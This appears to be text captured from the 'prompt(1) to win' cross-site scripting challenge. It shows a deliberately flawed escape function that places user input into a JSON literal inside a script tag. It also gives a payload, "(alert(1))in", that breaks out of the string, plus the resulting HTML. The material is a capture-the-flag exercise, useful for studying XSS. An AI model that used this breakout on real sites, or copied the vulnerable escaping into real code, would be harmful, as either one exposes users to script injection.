 prompt(1) to win
1
Tamam
B
Text Viewer
function escape(input) {
    // name should not contain special characters
    var memberName = input.replace(/[[|\s+*/\\<>&^:;=~!%-]/g, '');
    // data to be parsed as JSON
    var dataString = '{"action":"login","message":"Welcome back, ' + memberName + '."}';
    // directly "parse" data in script context
    return ' \n\
<script> \n\
    var data = ' + dataString + '; \n\
    if (data.action === "login") \n\
        document.write(data.message) \n\
</script> ';
}
<script>alert(1)</script>
http://sandbox.prompt.ml
"(alert(1))in"
15
HTML source:
<script>
    var data = {"action":"login","message":"Welcome back, "(alert(1))in"."};
    if (data.action === "login")
        document.write(data.message)
</script>
About